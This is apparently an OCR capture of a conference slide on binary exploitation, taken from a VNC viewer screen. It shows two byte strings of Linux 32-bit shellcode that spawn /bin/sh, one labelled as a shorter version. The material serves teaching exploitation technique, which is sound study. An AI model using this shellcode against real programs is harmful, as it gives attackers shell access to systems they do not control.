 preso (dg's X desktop (ops:1)) - VNC Viewer
Standard /bin/sh shellcode, Linux 32 bit
• This runs /bin/sh:
\x6a\x68\x68\x2f\x2f\x2f\x73\x68\x2f\x62\x69
\x6e\x89\xe3\x68\x01\x01\x01\x01\x81\x34\x24
\x72\x69\x01\x01\x31\xc9\x51\x6a\x04\x59\x01
\xe1\x51\x89\xe1\x31\xd2\x6a\x0b\x58\xcd\x80
• This is a shorter version:
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69
\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80
• Nice and readable, just how we like it
www.layerone.org
BINARY EXPLOITATION